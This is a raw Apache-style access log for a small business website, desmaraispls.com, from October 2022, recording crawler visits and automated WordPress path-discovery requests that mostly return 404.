66.220.149.1 - - [04/Oct/2022:18:11:29 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://desmaraispls.com/?fbclid=IwAR2YXRNF6lztj2ubL_tJ6kvtq5P6ZBZlZlxEyRb8LMiFFdmRSrt5HFDdlyo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" "desmaraispls.com"
185.191.171.34 - - [04/Oct/2022:18:59:44 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.39 - - [04/Oct/2022:18:59:44 -0700] "GET /CMR250.html HTTP/1.1" 200 2430 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
157.55.39.42 - - [04/Oct/2022:19:08:05 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "-" "Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/103.0.5060.134 Safari/537.36" "www.desmaraispls.com"
23.29.32.74 - - [04/Oct/2022:19:24:38 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.21 (KHTML, like Gecko) Chrome/19.0.1042.0 Safari/535.21" "desmaraispls.com"
66.249.79.153 - - [04/Oct/2022:19:26:13 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
66.249.79.2 - - [04/Oct/2022:20:28:26 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
184.75.210.124 - - [04/Oct/2022:20:33:39 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" "desmaraispls.com"
184.75.210.124 - - [04/Oct/2022:20:33:39 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://desmaraispls.com" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" "desmaraispls.com"
34.76.96.16 - - [04/Oct/2022:21:48:24 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36" "www.desmaraispls.com"
20.124.24.119 - - [04/Oct/2022:21:51:39 -0700] "GET / HTTP/1.1" 200 3816 "-" "Go-http-client/1.1" "desmaraispls.com"
20.124.24.119 - - [04/Oct/2022:21:51:39 -0700] "GET /wp-includes/css/buttons.css HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
20.124.24.119 - - [04/Oct/2022:21:51:39 -0700] "GET /admin HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
89.187.163.131 - - [04/Oct/2022:22:06:01 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; Android 10; M2004J19C) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Mobile Safari/537.36" "desmaraispls.com"
52.140.193.172 - - [04/Oct/2022:22:16:12 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
52.140.193.172 - - [04/Oct/2022:22:16:16 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
52.140.193.172 - - [04/Oct/2022:22:16:17 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
52.140.193.172 - - [04/Oct/2022:22:16:20 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
52.140.193.172 - - [04/Oct/2022:22:16:20 -0700] "GET /2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
52.140.193.172 - - [04/Oct/2022:22:16:21 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
114.119.143.58 - - [04/Oct/2022:22:39:26 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
114.119.142.125 - - [04/Oct/2022:22:51:16 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
45.94.47.191 - - [05/Oct/2022:00:26:12 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" "desmaraispls.com"
5.157.130.116 - - [05/Oct/2022:00:27:14 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://desmaraispls.com/" "Mozilla/5.0 (Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" "desmaraispls.com"
142.93.10.247 - - [05/Oct/2022:01:54:34 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" "desmaraispls.com"
142.93.10.247 - - [05/Oct/2022:01:54:36 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.102 Safari/537.36,gzip(gfe)" "desmaraispls.com"
142.93.10.247 - - [05/Oct/2022:01:54:36 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.61" "www.desmaraispls.com"
123.183.224.86 - - [05/Oct/2022:02:11:42 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
35.205.138.64 - - [05/Oct/2022:02:32:56 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36" "www.desmaraispls.com"
185.191.171.4 - - [05/Oct/2022:03:04:02 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
123.183.224.86 - - [05/Oct/2022:03:18:02 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
54.185.129.30 - - [05/Oct/2022:04:30:09 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.92.112.176 - - [05/Oct/2022:04:30:28 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.92.112.176 - - [05/Oct/2022:04:30:29 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
198.235.24.152 - - [05/Oct/2022:06:19:52 -0700] "GET / HTTP/1.1" 200 16721 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com" "desmaraispls.com"
14.29.228.249 - - [05/Oct/2022:06:27:08 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:31:53 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:31:55 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:31:57 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:31:58 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:31:58 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:31:59 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:00 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:00 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:01 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:02 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:02 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:03 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:03 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:04 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:04 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:05 -0700] "GET /media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:05 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:06 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:06 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.139.238 - - [05/Oct/2022:06:32:07 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
123.183.224.86 - - [05/Oct/2022:07:01:41 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
51.222.253.6 - - [05/Oct/2022:07:09:45 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.10 - - [05/Oct/2022:07:09:46 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
114.119.133.46 - - [05/Oct/2022:08:02:33 -0700] "GET / HTTP/1.1" 200 3816 "http://www.internetnetworx.net/pages/customer_p.php?city=LOWELL&state=MASSACHUSETTS" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
51.222.253.16 - - [05/Oct/2022:08:31:51 -0700] "GET /index.html HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.20 - - [05/Oct/2022:08:31:55 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.17 - - [05/Oct/2022:08:31:55 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.17 - - [05/Oct/2022:08:31:56 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.18 - - [05/Oct/2022:08:31:56 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.11 - - [05/Oct/2022:08:31:56 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.3 - - [05/Oct/2022:08:32:30 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.8 - - [05/Oct/2022:08:33:01 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.11 - - [05/Oct/2022:08:33:01 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.5 - - [05/Oct/2022:08:33:02 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.15 - - [05/Oct/2022:08:33:02 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.14 - - [05/Oct/2022:08:33:03 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.6 - - [05/Oct/2022:08:33:03 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:30 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:31 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:32 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:32 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 4947 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:32 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:33 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:33 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:33 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:34 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:34 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:34 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:35 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:35 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:35 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:36 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:36 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:36 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:37 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:37 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
134.209.240.33 - - [05/Oct/2022:08:34:37 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
137.226.113.44 - - [05/Oct/2022:08:54:46 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 zgrab/0.x (compatible; Researchscan/http; +http://researchscan.comsys.rwth-aachen.de)" "www.desmaraispls.com"
54.36.148.162 - - [05/Oct/2022:09:20:57 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "desmaraispls.com"
51.222.253.5 - - [05/Oct/2022:09:20:58 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "desmaraispls.com"
77.88.5.166 - - [05/Oct/2022:09:48:43 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "desmaraispls.com"
77.88.5.25 - - [05/Oct/2022:09:48:47 -0700] "GET /sitemap.xml HTTP/1.1" 200 169 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:33 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:33 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:34 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:35 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:36 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:40 -0700] "GET /2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:44 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:45 -0700] "GET /media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:45 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
